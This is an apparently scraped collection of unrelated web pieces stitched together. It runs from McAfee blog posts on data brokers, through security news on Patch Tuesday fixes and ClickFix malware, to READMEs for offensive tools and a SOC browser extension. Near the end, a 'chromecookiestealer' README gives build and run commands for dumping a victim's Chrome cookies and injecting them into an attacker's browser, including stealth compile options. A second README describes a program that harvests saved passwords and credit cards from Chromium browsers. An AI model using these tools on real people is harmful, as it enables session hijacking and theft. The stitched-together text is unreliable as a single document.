
Chances are, you have more personal information posted online than you think.
In 2024, the U.S. Federal Trade Commission (FTC) reported that 1.1 million identity theft complaints were filed, where $12.5 billion was lost to identity theft and fraud overall—a 25% increase over the year prior.
What fuels all this theft and fraud? Easy access to personal information.
Here’s one way you can reduce your chances of identity theft: remove your personal information from the internet.
Scammers and thieves can get a hold of your personal information in several ways, such as information leaked in data breaches, phishing attacks that lure you into handing it over, malware that steals it from your devices, or by purchasing your information on dark web marketplaces, just to name a few.
However, scammers and thieves have other resources and connections to help them commit theft and fraud—data broker sites, places where personal information is posted online for practically anyone to see. This makes removing your info from these sites so important, from both an identity and privacy standpoint.
Data broker sites are massive repositories of personal information that also buy information from other data brokers. As a result, some data brokers have thousands of pieces of data on billions of individuals worldwide.
What kind of data could they have on you? A broker may know how much you paid for your home, your education level, where you’ve lived over the years, who you’ve lived with, your driving record, and possibly your political leanings. A broker could even know your favorite flavor of ice cream and your preferred over-the-counter allergy medicine thanks to information from loyalty cards. They may also have health-related information from fitness apps. The amount of personal information can run that broadly, and that deeply.
With information at this level of detail, it’s no wonder that data brokers rake in an estimated $200 billion worldwide every year.
Your personal information reaches the internet through six primary methods, most of which are initiated by activities you perform on a daily basis. Understanding these channels can help you make more informed choices about your digital footprint.
When you buy a home, register to vote, get married, or start a business, government agencies create public records that contain your personal details. These records, once stored in filing cabinets, are now digitized, accessible online, and searchable by anyone with an internet connection.
Every photo you post, location you tag, and profile detail you share contributes to your digital presence. Even with privacy settings enabled, social media platforms collect extensive data about your behavior, relationships, and preferences. You may not realize it, but every time you share details with your network, you are training algorithms that analyze and categorize your information.
You create accounts with retailers, healthcare providers, employers, and service companies, trusting them to protect your information. However, when hackers breach these systems, your personal information often ends up for sale on dark web marketplaces, where data brokers can purchase it. The Identity Theft Research Center Annual Data Breach Report revealed that 2024 saw the second-highest number of data compromises in the U.S. since the organization began recording incidents in 2005.
When you browse, shop, or use apps, your online behavior is recorded by tracking pixels, cookies, and software development kits. The data collected—such as your location, device usage, and interests—is packaged and sold to data brokers who combine it with other sources to build a profile of you.
Grocery store cards, coffee shop apps, and airline miles programs offer discounts in exchange for detailed purchasing information. Every transaction gets recorded, analyzed, and often shared with third-party data brokers, who then create detailed lifestyle profiles that are sold to marketing companies.
Data brokers act as the hubs that collect information from various sources to create comprehensive profiles that may include over 5,000 data points per person. Seemingly separate pieces of information become a detailed digital dossier that reveals intimate details about your life, relationships, health, and financial situation.
Legally, your aggregated information from data brokers is used by advertisers to create targeted ad campaigns. In addition, law enforcement, journalists, and employers may use data brokers because the time-consuming pre-work of assembling your data has largely been done.
Currently, the U.S. has no federal laws that regulate data brokers or require them to remove personal information if requested. Only a few states, such as Nevada, Vermont, and California, have legislation that protects consumers. In the European Union, the General Data Protection Regulation (GDPR) has stricter rules about what information can be collected and what can be done with it.
On the darker side, scammers and thieves use personal information for identity theft and other forms of fraud. With enough information, they can create a high-fidelity profile of their victims to open new accounts in their name. For this reason, cleaning up your personal information online makes a great deal of sense.
Understanding efforts to remove personal information, which data types pose the greatest threat, can help you prioritize your removal efforts. Here are the high-risk personal details you should target first, ranked by their potential for harm.
When prioritizing your personal information removal efforts, focus on combinations of data rather than individual pieces. For example, your name alone poses minimal risk, but when combined with your address, phone number, and date of birth, it creates a comprehensive profile that criminals can exploit. Tools such as McAfee Personal Data Cleanup can help you identify and systematically remove these high-risk combinations from data broker sites.
This process takes time and persistence, but services such as McAfee Personal Data Cleanup can continuously monitor for new exposures and manage opt-out requests on your behalf. The key is to first understand the full scope of your online presence before beginning the removal process.
Let’s review some ways you can remove your personal information from data brokers and other sources on the internet.
Once you have found the sites that have your information, the next step is to request that it be removed. You can do this yourself or employ services such as McAfee’s Personal Data Cleanup, which can help manage the removal for you depending on your subscription. It also monitors those sites, so if your info gets posted again, you can request its removal again.
You can request to remove your name from Google search to limit your information from turning up in searches. You can also enable “Auto Delete” in your privacy settings to ensure your data is regularly deleted. Occasionally, deleting your cookies or browsing in incognito mode prevents websites from tracking you. If Google denies your initial request, you can appeal using the same tool, providing more context, documentation, or legal grounds for removal. Google’s troubleshooter tool may explain why your request was denied—either legitimate public interest or newsworthiness—and how to improve your appeal.
It’s important to know that the original content remains on the source website. You’ll still need to contact website owners directly to have your actual content removed. Additionally, the information may still appear in other search engines.
If you have old, inactive accounts that have become obsolete, such as Myspace or Tumblr, you may want to deactivate or delete them entirely. For social media platforms that you use regularly, such as Facebook and Instagram, consider adjusting your privacy settings to keep your personal information to the bare minimum.
If you’ve ever published articles, written blogs, or created any content online, it is a good time to consider taking them down if they no longer serve a purpose. If you were mentioned or tagged by other people, it is worth requesting them to take down posts with sensitive information.
Another way to tidy up your digital footprint is to delete phone apps you no longer use, as hackers are able to track personal information on these and sell it. As a rule, share as little information with apps as possible using your phone’s settings.
After sending your removal request, give the search engine or source website 7 to 10 business days to respond initially, then follow up weekly if needed. If a website owner doesn’t respond within 30 days or refuses your request, you have several escalation options:
For comprehensive guidance on website takedown procedures and your legal rights, visit the FTC’s privacy and security guidance for the most current information on consumer data protection. Direct website contact can be time-consuming, but it’s often effective for removing information from smaller sites that don’t appear on major data broker opt-out lists. Stay persistent, document everything, and remember that you have legal rights to protect your privacy online.
After you’ve cleaned up your data from websites and social platforms, your web browsers may still save personal information, such as your browsing history, cookies, autofill data, saved passwords, and even payment methods. Clearing this information and adjusting your privacy settings helps prevent tracking, reduces targeted ads, and limits the amount of personal data websites can collect about you.
When your home address is publicly available, it can expose you to risks like identity theft, stalking, or targeted scams. Taking steps to remove or mask your address across data broker sites, public records, and even old social media profiles helps protect your privacy, reduce unwanted contact, and keep your personal life more secure.
The cost to remove your personal information from the internet varies, depending on whether you do it yourself or use a professional service. Read the guide below to help you make an informed decision:
Removing your information on your own primarily requires time investment. Expect to spend 20 to 40 hours looking for your information online and submitting removal requests. In terms of financial costs, most data brokers may not charge for opting out; however, other expenses could include certified mail fees for formal removal requests, which range from $3 to $8 per letter, and possibly notarization fees for legal documents. In total, this effort can be substantial when dealing with dozens of sites.
Depending on which paid removal and monitoring service you employ, basic plans typically range from $8 to $25 monthly, while annual plans, which often provide better value, range from $100 to $600. Premium services that monitor hundreds of data broker sites and provide ongoing removal can cost $1,200-$2,400 annually.
The difference in pricing is driven by several factors. This includes the number of data broker sites to be monitored, which could cover more than 200 sites, and the scope of removal requests, which may include basic personal information or comprehensive family protection. The monitoring frequency and additional features, such as dark web monitoring, credit protection, identity restoration support, and insurance coverage, typically command higher prices.
The upfront cost may seem significant, but continuous monitoring provides essential value. A McAfee survey revealed that 95% of consumers’ personal information ends up on data broker sites without their consent. It is possible that after the successful removal of your information, it may reappear on data broker sites without ongoing monitoring. This makes continuous protection far more cost-effective than repeated one-time cleanups.
Services such as McAfee Personal Data Cleanup can prove invaluable, as it handles the initial removal process, as well as ongoing monitoring to catch when your information resurfaces, saving you time and effort while offering long-term privacy protection.
Aside from the services above, comprehensive protection software can help safeguard your privacy and minimize your exposure to cybercrime with these offerings, such as:
So while it may seem like all this rampant collecting and selling of personal information is out of your hands, there’s plenty you can do to take control. With the steps outlined above and strong online protection software in place, you can keep your personal information more private and secure.
Unlike legitimate data broker sites, the dark web operates outside legal boundaries where takedown requests don’t apply. Rather than trying to remove information that’s already circulating, you can take immediate steps to reduce the potential harm and focus on preventing future exposure. A more effective approach is to treat data breaches as ongoing security issues rather than one-time events.
Both the FTC and Cybersecurity and Infrastructure Security Agency have released guidelines on proactive controls and continuous monitoring. Here are the key steps of those recommendations:
As you go about removing your information from the internet, it is important to set realistic expectations. Several factors may limit how completely you can remove personal data from internet sources:
While some states like California have stronger consumer privacy rights, most data removal still depends on voluntary compliance from companies.
Removing your personal information from the internet takes effort, but it’s one of the most effective ways to protect yourself from identity theft and privacy violations. The steps outlined above provide you with a clear roadmap to systematically reduce your online exposure, from opting out of data brokers to tightening your social media privacy settings.
This isn’t a one-time task but an ongoing process that requires regular attention, as new data appears online constantly. Rather than attempting to completely erase your digital presence, focus on reducing your exposure to the most harmful uses of your personal information. Services like McAfee Personal Data Cleanup can help automate the most time-consuming parts of this process, monitoring high-risk data broker sites and managing removal requests for you.
The post How to Remove Your Personal Information From the Internet appeared first on McAfee Blog.
Microsoft today released security updates to fix at least 67 vulnerabilities in its Windows operating systems and software. Redmond warns that one of the flaws is already under active attack, and that software blueprints showing how to exploit a pervasive Windows bug patched this month are now public.

The sole zero-day flaw this month is CVE-2025-33053, a remote code execution flaw in the Windows implementation of WebDAV — an HTTP extension that lets users remotely manage files and directories on a server. While WebDAV isn’t enabled by default in Windows, its presence in legacy or specialized systems still makes it a relevant target, said Seth Hoyt, senior security engineer at Automox.
Adam Barnett, lead software engineer at Rapid7, said Microsoft’s advisory for CVE-2025-33053 does not mention that the Windows implementation of WebDAV is listed as deprecated since November 2023, which in practical terms means that the WebClient service no longer starts by default.
“The advisory also has attack complexity as low, which means that exploitation does not require preparation of the target environment in any way that is beyond the attacker’s control,” Barnett said. “Exploitation relies on the user clicking a malicious link. It’s not clear how an asset would be immediately vulnerable if the service isn’t running, but all versions of Windows receive a patch, including those released since the deprecation of WebClient, like Server 2025 and Windows 11 24H2.”
Microsoft warns that an “elevation of privilege” vulnerability in the Windows Server Message Block (SMB) client (CVE-2025-33073) is likely to be exploited, given that proof-of-concept code for this bug is now public. CVE-2025-33073 has a CVSS risk score of 8.8 (out of 10), and exploitation of the flaw leads to the attacker gaining “SYSTEM” level control over a vulnerable PC.
“What makes this especially dangerous is that no further user interaction is required after the initial connection—something attackers can often trigger without the user realizing it,” said Alex Vovk, co-founder and CEO of Action1. “Given the high privilege level and ease of exploitation, this flaw poses a significant risk to Windows environments. The scope of affected systems is extensive, as SMB is a core Windows protocol used for file and printer sharing and inter-process communication.”
Beyond these highlights, 10 of the vulnerabilities fixed this month were rated “critical” by Microsoft, including eight remote code execution flaws.
Notably absent from this month’s patch batch is a fix for a newly discovered weakness in Windows Server 2025 that allows attackers to act with the privileges of any user in Active Directory. The bug, dubbed “BadSuccessor,” was publicly disclosed by researchers at Akamai on May 21, and several public proof-of-concepts are now available. Tenable’s Satnam Narang said organizations that have at least one Windows Server 2025 domain controller should review permissions for principals and limit those permissions as much as possible.
Adobe has released updates for Acrobat Reader and six other products addressing at least 259 vulnerabilities, most of them in an update for Experience Manager. Mozilla Firefox and Google Chrome both recently released security updates that require a restart of the browser to take effect. The latest Chrome update fixes two zero-day exploits in the browser (CVE-2025-5419 and CVE-2025-4664).
For a detailed breakdown on the individual security updates released by Microsoft today, check out the Patch Tuesday roundup from the SANS Internet Storm Center. Action 1 has a breakdown of patches from Microsoft and a raft of other software vendors releasing fixes this month. As always, please back up your system and/or data before patching, and feel free to drop a note in the comments if you run into any problems applying these updates.
A clever malware deployment scheme first spotted in targeted attacks last year has now gone mainstream. In this scam, dubbed “ClickFix,” the visitor to a hacked or malicious website is asked to distinguish themselves from bots by pressing a combination of keyboard keys that causes Microsoft Windows to download password-stealing malware.
ClickFix attacks mimic the “Verify You are a Human” tests that many websites use to separate real visitors from content-scraping bots. This particular scam usually starts with a website popup that looks something like this:

This malware attack pretends to be a CAPTCHA intended to separate humans from bots.
Clicking the “I’m not a robot” button generates a pop-up message asking the user to take three sequential steps to prove their humanity.

Executing this series of keypresses prompts Windows to download password-stealing malware.
Step 1 involves simultaneously pressing the keyboard key with the Windows icon and the letter “R,” which opens a Windows “Run” prompt that will execute any specified program that is already installed on the system.
Step 2 asks the user to press the “CTRL” key and the letter “V” at the same time, which pastes malicious code from the site’s virtual clipboard.
Step 3 — pressing the “Enter” key — causes Windows to download and launch malicious code through “mshta.exe,” a Windows program designed to run Microsoft HTML application files.
“This campaign delivers multiple families of commodity malware, including XWorm, Lumma stealer, VenomRAT, AsyncRAT, Danabot, and NetSupport RAT,” Microsoft wrote in a blog post on Thursday. “Depending on the specific payload, the specific code launched through mshta.exe varies. Some samples have downloaded PowerShell, JavaScript, and portable executable (PE) content.”
According to Microsoft, hospitality workers are being tricked into downloading credential-stealing malware by cybercriminals impersonating Booking.com. The company said attackers have been sending malicious emails impersonating Booking.com, often referencing negative guest reviews, requests from prospective guests, or online promotion opportunities — all in a bid to convince people to step through one of these ClickFix attacks.
In November 2024, KrebsOnSecurity reported that hundreds of hotels that use booking.com had been subject to targeted phishing attacks. Some of those lures worked, and allowed thieves to gain control over booking.com accounts. From there, they sent out phishing messages asking for financial information from people who’d just booked travel through the company’s app.
Earlier this month, the security firm Arctic Wolf warned about ClickFix attacks targeting people working in the healthcare sector. The company said those attacks leveraged malicious code stitched into the widely used physical therapy video site HEP2go that redirected visitors to a ClickFix prompt.
An alert (PDF) released in October 2024 by the U.S. Department of Health and Human Services warned that the ClickFix attack can take many forms, including fake Google Chrome error pages and popups that spoof Facebook.

ClickFix tactic used by malicious websites impersonating Google Chrome, Facebook, PDFSimpli, and reCAPTCHA. Source: Sekoia.
The ClickFix attack — and its reliance on mshta.exe — is reminiscent of phishing techniques employed for years that hid exploits inside Microsoft Office macros. Malicious macros became such a common malware threat that Microsoft was forced to start blocking macros by default in Office documents that try to download content from the web.
Alas, the email security vendor Proofpoint has documented plenty of ClickFix attacks via phishing emails that include HTML attachments spoofing Microsoft Office files. When opened, the attachment displays an image of Microsoft Word document with a pop-up error message directing users to click the “Solution” or “How to Fix” button.

HTML files containing ClickFix instructions. Examples for attachments named “Report_” (on the left) and “scan_doc_” (on the right). Image: Proofpoint.
Organizations that wish to do so can take advantage of Microsoft Group Policy restrictions to prevent Windows from executing the “run” command when users hit the Windows key and the “R” key simultaneously.
Microsoft today issued security updates to fix at least 56 vulnerabilities in its Windows operating systems and supported software, including two zero-day flaws that are being actively exploited.

All supported Windows operating systems will receive an update this month for a buffer overflow vulnerability that carries the catchy name CVE-2025-21418. This patch should be a priority for enterprises, as Microsoft says it is being exploited, has low attack complexity, and no requirements for user interaction.
Tenable senior staff research engineer Satnam Narang noted that since 2022, there have been nine elevation of privilege vulnerabilities in this same Windows component — three each year — including one in 2024 that was exploited in the wild as a zero day (CVE-2024-38193).
“CVE-2024-38193 was exploited by the North Korean APT group known as Lazarus Group to implant a new version of the FudModule rootkit in order to maintain persistence and stealth on compromised systems,” Narang said. “At this time, it is unclear if CVE-2025-21418 was also exploited by Lazarus Group.”
The other zero-day, CVE-2025-21391, is an elevation of privilege vulnerability in Windows Storage that could be used to delete files on a targeted system. Microsoft’s advisory on this bug references something called “CWE-59: Improper Link Resolution Before File Access,” says no user interaction is required, and that the attack complexity is low.
Adam Barnett, lead software engineer at Rapid7, said although the advisory provides scant detail, and even offers some vague reassurance that ‘an attacker would only be able to delete targeted files on a system,’ it would be a mistake to assume that the impact of deleting arbitrary files would be limited to data loss or denial of service.
“As long ago as 2022, ZDI researchers set out how a motivated attacker could parlay arbitrary file deletion into full SYSTEM access using techniques which also involve creative misuse of symbolic links,”Barnett wrote.
One vulnerability patched today that was publicly disclosed earlier is CVE-2025-21377, another weakness that could allow an attacker to elevate their privileges on a vulnerable Windows system. Specifically, this is yet another Windows flaw that can be used to steal NTLMv2 hashes — essentially allowing an attacker to authenticate as the targeted user without having to log in.
According to Microsoft, minimal user interaction with a malicious file is needed to exploit CVE-2025-21377, including selecting, inspecting or “performing an action other than opening or executing the file.”
“This trademark linguistic ducking and weaving may be Microsoft’s way of saying ‘if we told you any more, we’d give the game away,'” Barnett said. “Accordingly, Microsoft assesses exploitation as more likely.”
The SANS Internet Storm Center has a handy list of all the Microsoft patches released today, indexed by severity. Windows enterprise administrators would do well to keep an eye on askwoody.com, which often has the scoop on any patches causing problems.
It’s getting harder to buy Windows software that isn’t also bundled with Microsoft’s flagship Copilot artificial intelligence (AI) feature. Last month Microsoft started bundling Copilot with Microsoft Office 365, which Redmond has since rebranded as “Microsoft 365 Copilot.” Ostensibly to offset the costs of its substantial AI investments, Microsoft also jacked up prices from 22 percent to 30 percent for upcoming license renewals and new subscribers.
Office-watch.com writes that existing Office 365 users who are paying an annual cloud license do have the option of “Microsoft 365 Classic,” an AI-free subscription at a lower price, but that many customers are not offered the option until they attempt to cancel their existing Office subscription.
In other security patch news, Apple has shipped iOS 18.3.1, which fixes a zero day vulnerability (CVE-2025-24200) that is showing up in attacks.
Adobe has issued security updates that fix a total of 45 vulnerabilities across InDesign, Commerce, Substance 3D Stager, InCopy, Illustrator, Substance 3D Designer and Photoshop Elements.
Chris Goettl at Ivanti notes that Google Chrome is shipping an update today which will trigger updates for Chromium based browsers including Microsoft Edge, so be on the lookout for Chrome and Edge updates as we proceed through the week.

Private tech companies gather tremendous amounts of user data. These companies can afford to let you use social media platforms free of charge because it’s paid for by your data, attention, and time.
Big tech derives most of its profits by selling your attention to advertisers — a well-known business model. Various documentaries (like Netflix’s “The Social Dilemma”) have tried to get to the bottom of the complex algorithms that big tech companies employ to mine and analyze user data for the benefit of third-party advertisers.
Tech companies benefit from personal info by being able to provide personalized ads. When you click “yes” at the end of a terms and conditions agreement found on some web pages, you might be allowing the companies to collect the following data:
For someone unfamiliar with privacy issues, it is important to understand the extent of big tech’s tracking and data collection. After these companies collect data, all this info can be supplied to third-party businesses or used to improve user experience.
The problem with this is that big tech has blurred the line between collecting customer data and violating user privacy in some cases. While tracking what content you interact with can be justified under the garb of personalizing the content you see, big tech platforms have been known to go too far. Prominent social networks like Facebook and LinkedIn have faced legal trouble for accessing personal user data like private messages and saved photos.
The info you provide helps build an accurate character profile and turns it into knowledge that gives actionable insights to businesses. Private data usage can be classified into three cases: selling it to data brokers, using it to improve marketing, or enhancing customer experience.
To sell your info to data brokers
Along with big data, another industry has seen rapid growth: data brokers. Data brokers buy, analyze, and package your data. Companies that collect large amounts of data on their users stand to profit from this service. Selling data to brokers is an important revenue stream for big tech companies.
Advertisers and businesses benefit from increased info on their consumers, creating a high demand for your info. The problem here is that companies like Facebook and Alphabet (Google’s parent company) have been known to mine massive amounts of user data for the sake of their advertisers.
To personalize marketing efforts
Marketing can be highly personalized thanks to the availability of large amounts of consumer data. Tracking your response to marketing campaigns can help businesses alter or improve certain aspects of their campaign to drive better results.
The problem is that most AI-based algorithms are incapable of assessing when they should stop collecting or using your info. After a point, users run the risk of being constantly subjected to intrusive ads and other unconsented marketing campaigns that pop up frequently.
To cater to the customer experience
Analyzing consumer behavior through reviews, feedback, and recommendations can help improve customer experience. Businesses have access to various facets of data that can be analyzed to show them how to meet consumer demands. This might help improve any part of a consumer’s interaction with the company, from designing special offers and discounts to improving customer relationships.
For most social media platforms, the goal is to curate a personalized feed that appeals to users and allows them to spend more time on the app. When left unmonitored, the powerful algorithms behind these social media platforms can repeatedly subject you to the same kind of content from different creators.
Here are the big tech companies that collect and mine the most user data.
Users need a comprehensive data privacy solution to tackle the rampant, large-scale data mining carried out by big tech platforms. While targeted advertisements and easily found items are beneficial, many of these companies collect and mine user data through several channels simultaneously, exploiting them in several ways.
It’s important to ensure your personal info is protected. Protection solutions like McAfee’s Personal Data Cleanup feature can help. It scours the web for traces of your personal info and helps remove it for your online privacy.
McAfee+ provides antivirus software for all your digital devices and a secure VPN connection to avoid exposure to malicious third parties while browsing the internet. Our Identity Monitoring and personal data removal solutions further remove gaps in your devices’ security systems.
With our data protection and custom guidance (complete with a protection score for each platform and tips to keep you safer), you can be sure that your internet identity is protected.
The post What Personal Data Do Companies Track? appeared first on McAfee Blog.
Microsoft today released updates to fix more than 60 security holes in Windows computers and supported software, including two “zero-day” vulnerabilities in Windows that are already being exploited in active attacks. There are also important security patches available for macOS and Adobe users, and for the Chrome Web browser, which just patched its own zero-day flaw.

First, the zero-days. CVE-2024-30051 is an “elevation of privilege” bug in a core Windows library. Satnam Narang at Tenable said this flaw is being used as part of post-compromise activity to elevate privileges as a local attacker.
“CVE-2024-30051 is used to gain initial access into a target environment and requires the use of social engineering tactics via email, social media or instant messaging to convince a target to open a specially crafted document file,” Narang said. “Once exploited, the attacker can bypass OLE mitigations in Microsoft 365 and Microsoft Office, which are security features designed to protect end users from malicious files.”
Kaspersky Lab, one of two companies credited with reporting exploitation of CVE-2024-30051 to Microsoft, has published a fascinating writeup on how they discovered the exploit in a file shared with Virustotal.com.
Kaspersky said it has since seen the exploit used together with QakBot and other malware. Emerging in 2007 as a banking trojan, QakBot (a.k.a. Qbot and Pinkslipbot) has morphed into an advanced malware strain now used by multiple cybercriminal groups to prepare newly compromised networks for ransomware infestations.
CVE-2024-30040 is a security feature bypass in MSHTML, a component that is deeply tied to the default Web browser on Windows systems. Microsoft’s advisory on this flaw is fairly sparse, but Kevin Breen from Immersive Labs said this vulnerability also affects Office 365 and Microsoft Office applications.
“Very little information is provided and the short description is painfully obtuse,” Breen said of Microsoft’s advisory on CVE-2024-30040.
The only vulnerability fixed this month that earned Microsoft’s most-dire “critical” rating is CVE-2024-30044, a flaw in Sharepoint that Microsoft said is likely to be exploited. Tenable’s Narang notes that exploitation of this bug requires an attacker to be authenticated to a vulnerable SharePoint Server with Site Owner permissions (or higher) first and to take additional steps in order to exploit this flaw, which makes this flaw less likely to be widely exploited as most attackers follow the path of least resistance.
Five days ago, Google released a security update for Chrome that fixes a zero-day in the popular browser. Chrome usually auto-downloads any available updates, but it still may require a complete restart of the browser to install them. If you use Chrome and see a “Relaunch to update” message in the upper right corner of the browser, it’s time to restart.
Apple has just shipped macOS Sonoma 14.5 update, which includes nearly two dozen security patches. To ensure your Mac is up-to-date, go to System Settings, General tab, then Software Update and follow any prompts.
Finally, Adobe has critical security patches available for a range of products, including Acrobat, Reader, Illustrator, Adobe Substance 3D Painter, Adobe Aero, Adobe Animate and Adobe Framemaker.
Regardless of whether you use a Mac or Windows system (or something else), it’s always a good idea to backup your data and or system before applying any security updates. For a closer look at the individual fixes released by Microsoft today, check out the complete list over at the SANS Internet Storm Center. Anyone in charge of maintaining Windows systems in an enterprise environment should keep an eye on askwoody.com, which usually has the scoop on any wonky Windows patches.
Update, May 15, 8:28 a.m.: Corrected misattribution of CVE-2024-30051.
Attaches to Chrome using its Remote DevTools protocol and steals/injects/clears/deletes cookies.
Heavily inspired by WhiteChocolateMacademiaNut.
Cookies are dumped as JSON objects using Chrome's own format. The same format is used for cookies to be loaded.
For legal use only.
Steal a victim's cookies:
git clone https://github.com/magisterquis/chromecookiestealer.git
cd chromecookiestealer
go build
pkill Chrome
/Applications/Google\ Chrome.app/Contents/MacOS/Google\ Chrome --remote-debugging-port=9222 --restore-last-session # Varies by target
./chromecookiestealer -dump ./cookies.jsonInject into the attacker's local browser:
# Start Chrome with a debug port, as above.
./chromecookiestealer -clear -inject ./cookies.jsonUsage: chromecookiestealer [options]
Attaches to Chrome using the Remote DevTools Protocol (--remote-debugging-port)
and, in order and as requested:
- Dumps cookies
- Clears cookies
- Injects cookies
- Deletes selected cookies
Parameters for cookies to be deleted should be represented as an array of JSON
objects with the following string fields:
name - Name of the cookies to remove.
url - If specified, deletes all the cookies with the given name where domain
and path match provided URL.
domain - If specified, deletes only cookies with the exact domain.
path - If specified, deletes only cookies with the exact path.
Filenames may also be "-" for stdin/stdout.
Options:
-chrome URL
Chrome remote debugging URL (default "ws://127.0.0.1:9222")
-clear
C lear browser cookies
-delete file
Name of file containing parameters for cookies to delete
-dump file
Name of file to which to dump stolen cookies
-inject file
Name of file containing cookies to inject
-no-summary
Don't print a summary on exit
-verbose
Enable verbose logging
go build should be all that's necessary. The following may be set at compile time with -ldflags '-X main.Foo=bar' for a touch more on-target stealth.
| Variable | Description |
|---|---|
| DumpFile | Name of a file to which to dump cookies. Implies -dump
|
| InjectFile | Name of a file from which to inject cookies. Implies -inject
|
| DeleteFile | Name of a file with parameters describing cookies to delete. Implies -delete
|
| DoClear | If set to any value, implies -clear
|
None of the above are set by default.
The Chrome DevTools Protocol is a bit of a moving target. It may be necessary to use a newer version of the chromedp and cdproto libraries should this program stop working. This can be done with
go get -u -v all
go mod tidy
go buildwhich could well have the side-effect of breaking everything else.
¯\_(ツ)_/¯
This python program gets all the saved passwords, credit cards and bookmarks from chromium based browsers supports chromium 80 and above!
To install all the required modules use the following code:
pip install -r requirements.txt
✔ Amigo
✔ Torch
✔ Kometa
✔ Orbitum
✔ Cent-browser
✔ 7star
✔ Sputnik
✔ Vivaldi
✔ Google-chrome-sxs
✔ Google-chrome
✔ Epic-privacy-browser
✔ Microsoft-edge
✔ Uran
✔ Yandex
✔ Brave
✔ Iridiumpip install -r requirements.txt
Just run this chromium_based_browsers.py the code will create a folder based on the browser name and stores the saved passwords, credit cards and bookmarks in that folder.
Introducing SOC Multi-tool, a free and open-source browser extension that makes investigations faster and more efficient. Now available on the Chrome Web Store and compatible with all Chromium-based browsers such as Microsoft Edge, Chrome, Brave, and Opera.
Now available on Chrome Web Store!
SOC Multi-tool eliminates the need for constant copying and pasting during investigations. Simply highlight the text you want to investigate, right-click, and navigate to the type of data highlighted. The extension will then open new tabs with the results of your investigation.
The SOC Multi-tool is a modernized multi-tool built from the ground up, with a range of features and capabilities. Some of the key features include:
You can easily install the extension by downloading the release from the Chrome Web Store!
